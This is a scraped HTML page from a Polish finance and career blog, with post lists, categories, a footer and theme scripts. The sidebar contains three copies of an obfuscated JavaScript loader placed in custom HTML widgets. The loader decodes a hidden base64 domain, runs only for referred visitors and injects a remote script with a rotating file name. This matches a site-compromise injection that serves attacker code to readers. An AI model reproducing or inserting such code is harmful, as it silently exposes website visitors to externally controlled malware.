            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_69723f6f9d889_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69723f6f9d889" ><script>var block_td_uid_11_69723f6f9d889 = new tdBlock();
block_td_uid_11_69723f6f9d889.id = "td_uid_11_69723f6f9d889";
block_td_uid_11_69723f6f9d889.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_11_69723f6f9d889_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69723f6f9d889_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69723f6f9d889.td_column_number = "1";
block_td_uid_11_69723f6f9d889.block_type = "td_block_7";
block_td_uid_11_69723f6f9d889.post_count = "3";
block_td_uid_11_69723f6f9d889.found_posts = "2312";
block_td_uid_11_69723f6f9d889.header_color = "";
block_td_uid_11_69723f6f9d889.ajax_pagination_infinite_stop = "";
block_td_uid_11_69723f6f9d889.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_11_69723f6f9d889);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_11_69723f6f9d889 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/proby-zlota-jak-je-odczytac/" rel="bookmark" title="Próby złota – jak je odczytać?">Próby złota – jak je odczytać?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/porady/" class="td-post-category">Porady</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-19T10:41:09+00:00" >19 lipca 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/04/wiatraki-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Technika tłumienia drgań w przemyśle"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/technika-tlumienia-drgan-w-przemysle/" rel="bookmark" title="Technika tłumienia drgań w przemyśle">Technika tłumienia drgań w przemyśle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/biznes/" class="td-post-category">Biznes</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-25T12:45:08+00:00" >25 kwietnia 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/inwestowanie-inne-niz-lokata/" rel="bookmark" title="Inwestowanie inne niż lokata">Inwestowanie inne niż lokata</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/inwestycje/" class="td-post-category">Inwestycje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T10:41:02+00:00" >22 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_69723f6fb26f1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69723f6fb26f1" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praktyki-i-staze/">Praktyki i staże<span class="td-cat-no">155</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/">Praca w branży turystycznej i rozrywkowej<span class="td-cat-no">147</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-zdalna/">Praca zdalna<span class="td-cat-no">107</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-azji/">Praca w Azji<span class="td-cat-no">104</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-statkach-wycieczkowych/">Praca na statkach wycieczkowych<span class="td-cat-no">94</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-plantacjach-i-gospodarstwach-rolnych/">Praca na plantacjach i gospodarstwach rolnych<span class="td-cat-no">93</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/pracodawcy-i-pracownicy/">Pracodawcy i pracownicy<span class="td-cat-no">83</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/">Prawo bankowe<span class="td-cat-no">78</span></a></li><li><a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-czesc-etatu/">Praca na część etatu<span class="td-cat-no">76</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zainwestujwprzyszlosc.pl/"><img src="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png" alt="zainwestujwprzyszlosc" title="zainwestujwprzyszlosc"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Zainwestujwprzyszlosc.pl to portal finansowy, na którym znajdziesz wiele ciekawych artykułów na temat biznesu i kariery.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@zainwestujwprzyszlosc.pl">kontakt@zainwestujwprzyszlosc.pl</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Zainwestujwprzyszloscpl-409312079257690/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/zwp_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2016 zainwestujwprzyszlosc.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69723f6fb51f5
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"6014","ajaxurl":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"a786a1a265"};
var yasrVisitorsVotesData = {"nonceVisitor":"a786a1a265"};
var yasrVisitorsVotesData = {"nonceVisitor":"a786a1a265"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.7.4',blog:'96390301',post:'6014',tz:'1',srv:'www.zainwestujwprzyszlosc.pl'} ]);
	_stq.push([ 'clickTrackerInit', '96390301', '6014' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1IVvdUN_3-FgsbpIAxFZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095031551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=194509812&t=pageview&_s=1&dl=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F&ul=en-us%40posix&dt=Co%20mo%C5%BCe%20przeszkadza%C4%87%20w%20pracy%20w%20grupie%3F%20-%20Zainwestujwprzyszlosc.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=764696957&gjid=300031344&cid=1643658713.1769095028&tid=UA-67550061-1&_gid=276427829.1769095028&_r=1&_slc=1&z=1290731154
body_size: -453
content:
2,cG-4BVF0VD091